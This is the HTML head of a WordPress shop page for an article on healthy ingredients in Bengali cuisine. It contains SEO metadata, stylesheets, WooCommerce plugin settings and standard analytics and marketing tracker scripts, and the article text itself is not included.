

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html
body_size: 43742
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 Super Healthy Ingredients Bengali Cuisine Is Known For</title>
	<meta name="description" content="Bengali cuisine is unique in the ingredients it has. The dishes retain much of the fibre, lot of proteins are eaten, every meal cooked with healing spices. " />
	<link rel="canonical" href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 Super Healthy Ingredients Bengali Cuisine Is Known For" />
	<meta property="og:description" content="Bengali cuisine is unique in the ingredients it has. The dishes retain much of the fibre, lot of proteins are eaten, every meal cooked with healing spices. " />
	<meta property="og:url" content="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:published_time" content="2018-08-10T09:30:51+00:00" />
	<meta property="article:modified_time" content="2020-11-27T17:43:01+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png" />
	<meta property="og:image:width" content="647" />
	<meta property="og:image:height" content="313" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Saba Ahmad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Saba Ahmad" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#article","isPartOf":{"@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html"},"author":{"name":"Saba Ahmad","@id":"https://www.possible.in/#/schema/person/f99e3d1d832f4aae54b0c91ecd840114"},"headline":"11 Super Healthy Foods Bengali Cuisine Is Known For","datePublished":"2018-08-10T09:30:51+00:00","dateModified":"2020-11-27T17:43:01+00:00","mainEntityOfPage":{"@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html"},"wordCount":1067,"commentCount":2,"publisher":{"@id":"https://www.possible.in/#organization"},"image":{"@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png","keywords":["Bengali cuisine","Healthy Eating","Weight Management"],"articleSection":["food","Food &amp; Nutrition","Health","Healthy Cooking"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#respond"]}]},{"@type":"WebPage","@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html","url":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html","name":"11 Super Healthy Ingredients Bengali Cuisine Is Known For","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#primaryimage"},"image":{"@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png","datePublished":"2018-08-10T09:30:51+00:00","dateModified":"2020-11-27T17:43:01+00:00","description":"Bengali cuisine is unique in the ingredients it has. The dishes retain much of the fibre, lot of proteins are eaten, every meal cooked with healing spices. ","breadcrumb":{"@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png","width":647,"height":313,"caption":"Bengali cuisine"},{"@type":"BreadcrumbList","@id":"https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"organic Apple Cider &hellip;","item":"https://www.possible.in/product-tag/organic-apple-cider-vinegar/"},{"@type":"ListItem","position":2,"name":"11 Super Healthy Foo&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.possible.in/#/schema/person/f99e3d1d832f4aae54b0c91ecd840114","name":"Saba Ahmad","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/117d8da362d37c99c8427a1fe6e19f8ca07af6754bcaf68423ef89a9514118e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/117d8da362d37c99c8427a1fe6e19f8ca07af6754bcaf68423ef89a9514118e7?s=96&d=mm&r=g","caption":"Saba Ahmad"},"url":"https://www.possible.in/author/saba/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; 11 Super Healthy Foods Bengali Cuisine Is Known For Comments Feed" href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768727031' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"d555f3614a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/posts/76176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.possible.in/?p=76176' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2F11-super-healthy-foods-bengali-cuisine-is-known-for.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2F11-super-healthy-foods-bengali-cuisine-is-known-for.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
